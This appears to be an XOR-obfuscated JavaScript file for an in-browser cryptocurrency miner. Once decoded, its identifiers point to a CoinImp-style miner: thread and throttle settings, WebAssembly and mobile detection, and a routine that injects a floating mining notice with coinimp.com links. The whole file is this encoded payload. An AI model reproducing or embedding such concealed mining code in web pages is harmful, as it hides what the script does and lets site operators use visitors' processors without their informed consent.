LXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\